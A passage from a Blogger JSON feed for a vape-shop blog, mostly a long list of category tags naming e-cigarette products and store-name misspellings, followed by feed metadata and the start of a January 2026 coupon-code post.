M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe X3"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"504"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5442375204418816416"},"published":{"$t":"2026-01-13T19:12:00.000-08:00"},"updated":{"$t":"2026-01-13T19:12:16.275-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New 